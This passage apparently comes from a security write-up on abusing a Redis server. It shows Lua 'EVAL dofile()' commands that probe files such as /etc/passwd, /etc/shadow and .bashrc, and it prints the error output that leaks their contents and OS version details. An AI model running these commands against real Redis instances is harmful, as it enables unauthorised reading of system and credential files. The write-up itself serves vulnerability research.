 The next step is, of course, the file-system. Redis can execute Lua scripts (in a sandbox, more on that later) via the "EVAL" command. The sandbox allows
the dofile() command (WHY???). It can be used to enumerate files and directories. No specific privilege is needed by Redis, so requesting /etc/shadow
should give a "permission denied" error message:
EVAL dofile('/etc/passwd') 0
-ERR Error running script (call to f_afdc51b5f9e34eced5fae459fc1d856af181aaf1): /etc/passwd:1: function arguments expected near ':'
EVAL dofile('/etc/shadow') 0
-ERR Error running script (call to f_9882e931901da86df9ae164705931dde018552cb): cannot open /etc/shadow: Permission denied
EVAL dofile('/var/www/') 0
-ERR Error running script (call to f_8313d384df3ee98ed965706f61fc28dcffe81f23): cannot read /var/www/: Is a directory
EVAL dofile('/var/www/tmp_upload/') 0
-ERR Error running script (call to f_7acae0314580c07e65af001d53ccab85b9ad73b1): cannot open /var/www/tmp_upload/: No such file or directory
EVAL dofile('/home/ubuntu/.bashrc') 0
-ERR Error running script (call to f_274aea5728cae2627f7aac34e466835e7ec570d2): /home/ubuntu/.bashrc:2: unexpected symbol near '#'
If the Lua script is syntaxically invalid or attempts to set global variables, the error messages will leak some content of the target file:
EVAL dofile('/etc/issue') 0
-ERR Error running script (call to f_8a4872e08ffe0c2c5eda1751de819afe587ef07a): /etc/issue:1: malformed number near '12.04.4'
EVAL dofile('/etc/lsb-release') 0
-ERR Error running script (call to f_d486d29ccf27cca592a28676eba9fa49c0a02f08): /etc/lsb-release:1: Script attempted to access unexisting global variabl
EVAL dofile('/etc/hosts') 0
-ERR Error running script (call to f_1c25ec3da3cade16a36d3873a44663df284f4f57): /etc/hosts:1: malformed number near '127.0.0.1'